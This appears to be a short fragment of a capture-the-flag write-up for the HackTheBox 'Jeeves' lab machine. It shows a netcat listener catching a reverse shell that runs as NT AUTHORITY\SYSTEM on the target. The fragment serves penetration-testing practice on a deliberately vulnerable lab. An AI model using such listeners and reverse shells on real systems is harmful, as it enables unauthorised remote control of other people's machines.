 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Jeeves/server]
└─# nc -lnvp 9009
listening on [any] 9009 ...
connect to [10.10.14.68] from (UNKNOWN) [10.129.228.112] 49723
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
Jeeves
C:\Windows\system32>